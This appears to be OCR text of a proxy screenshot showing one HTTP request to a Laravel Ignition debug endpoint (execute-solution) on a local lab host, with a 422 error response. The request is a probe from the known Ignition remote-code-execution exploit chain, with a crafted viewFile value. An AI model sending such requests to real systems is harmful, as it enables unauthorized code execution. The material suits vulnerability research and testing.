 1 POST /public/index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel8.tari:8890
3 Content-Length: 143
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
6 Content-Type: application/json
7 Origin: http://laravel8.tari:8890
8 Referer: http://laravel8.tari:8890/public/index.php/hello
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: XSRF-TOKEN=eyJpdiI6IjJQZ2ZTKzRCRHNtZG1QUU1tTnRKR0E9PSIsInZhbHVlIjoiR2l1
1FjMGo4T3IzaVFId3hmbzZDSEpTTzBYY0RzUHlhVTF1WExaQWRIM0FpekhneUVsWTVFelM4L0NFSTRJ
12 Connection: close
13
14 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"t\0a\0r\0i\0"
}
}
1 HTTP/1.1 422 Unprocessable Entity
2 Date: Sun, 06 Jun 2021 01:12:36 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.0.2u PHP/7.3.24 mod_wsgi/3
Python/2.7.13 mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_perl/2.
Perl/v5.30.1
4 X-Powered-By: PHP/7.3.24
5 Cache-Control: no-cache, private
6 Content-Length: 99
7 Connection: close
8 Content-Type: application/json
9
10 {"message":"The given data was invalid.","errors":{"solution":[
"The solution field is required."]}}